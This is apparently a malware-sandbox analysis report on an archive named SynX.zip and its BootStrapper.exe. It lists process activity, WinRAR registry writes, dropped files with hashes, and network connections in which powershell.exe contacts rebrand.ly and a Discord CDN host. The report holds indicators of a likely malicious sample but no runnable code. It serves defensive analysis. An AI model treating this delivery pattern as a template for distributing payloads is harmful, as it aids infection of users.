
| 3164 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\SynX.zip" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 3564 | "C:\Users\admin\Desktop\SynX\BootStrapper.exe" | C:\Users\admin\Desktop\SynX\BootStrapper.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
699
Read events
599
Write events
100
Delete events
0
Modification events
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\SynX.zip | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF010000006C000000C103000061020000 | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\General |
| Operation: | write | Name: | LastFolder |
Value: C:\Users\admin\AppData\Local\Temp | |||
Executable files
4
Suspicious files
2
Text files
73
Unknown types
0

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\dfaoijf9weafd98asdfw9ae8sf.txt | executable | |
MD5:— | SHA256:— | |||

| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\BootStrapper.exe | executable | |
MD5:— | SHA256:— | |||
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\Monaco\classfunc.txt | text | |
MD5:BF32E93D11011EB780619B3E17FB824A | SHA256:519DA000DE235C331F10660509FAB51A1815ACE566B8AE5B511B75813922DCB1 | |||
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\Monaco\globalf.txt | text | |
MD5:1700DF0210CDA593D3DF64F51B3CAAEA | SHA256:DEAE98F86C62749E4B642ACB41EA5DFCE0CAF09BC77036AAE82EE814A04ED9E0 | |||
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\Monaco\vs\basic-languages\handlebars\handlebars.js | text | |
MD5:3CA7CF83292B56444548F2914C0E1811 | SHA256:31D25588D120E7C79F3332FF3B3C794CEBD0554C7578E3BB37B3CAC366E4F6C2 | |||
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\Monaco\vs\basic-languages\css\css.js | text | |
MD5:49AD30F1151CFD7A74677FDC6DD13DA9 | SHA256:BD331FD3BD2C37B0C3150035325F163AC9266BF6D942310764815E676D856D91 | |||
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\Monaco\vs\basic-languages\csharp\csharp.js | text | |
MD5:F8F841D13C9220E15DCD6BC386B37BA2 | SHA256:6B3BE9A86EE8E3202F51745D94D24CC1EEFBCF7D9E6D94FBAF70146B084E835F | |||
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\Monaco\vs\basic-languages\bat\bat.js | text | |
MD5:4CB475399C4490EEA41982DCD6D9653E | SHA256:9BCA42394FE8922FEC24B768EEB8CE04692DE6FAD82F9052D5B7E70F5C6B0F40 | |||
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\Monaco\vs\basic-languages\dockerfile\dockerfile.js | text | |
MD5:E32DE981BDAF75E6FFB8FE40BC955A68 | SHA256:65B86FC54E9B35D6CB84F01DFB905680DBCAD6605757DE1D6BCA84E3029889AF | |||
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3164.14280\SynX\Monaco\vs\basic-languages\fsharp\fsharp.js | text | |
MD5:DE122B3BC44A8714F386DC80282DCB12 | SHA256:1390079BABC117D3F376735780D98F409F317EB4628D17106642C6933EA1DA7F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 104.16.11.231:443 | cdn.discordapp.com | Cloudflare Inc | US | shared |
2756 | powershell.exe | 34.206.134.255:443 | rebrand.ly | Amazon.com, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rebrand.ly |
| whitelisted |
cdn.discordapp.com |
| shared |